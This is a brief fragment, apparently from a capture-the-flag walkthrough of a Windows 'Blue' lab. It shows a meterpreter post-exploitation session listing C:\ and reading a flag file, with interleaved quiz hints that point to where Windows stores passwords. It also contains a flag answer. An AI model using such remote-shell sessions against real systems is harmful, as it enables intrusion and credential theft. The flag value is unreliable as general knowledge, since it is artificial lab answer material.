 meterpreter > pwd
C:\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Completed Blue? Check o
40777/rwxrwxrwx 0 dir 2009-07-14 05:18:56 +0200 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 07:08:56 +0200 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 05:20:08 +0200 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 05:20:08 +0200 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 05:20:08 +0200 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 05:20:08 +0200 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 04:13:22 +0100 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-13 00:01:17 +0100 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 05:20:08 +0200 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 05:20:08 +0200 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 04:47:39 +0100 flag1.txt
0000/--------- 0 fif 1970-01-01 01:00:00 +0100 hiberfil.sys
0000/--------- 0 fif 1970-01-01 01:00:00 +0100 pagefile.sys
Flag2? This flag can be found at the location where passwords are stored within Window
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >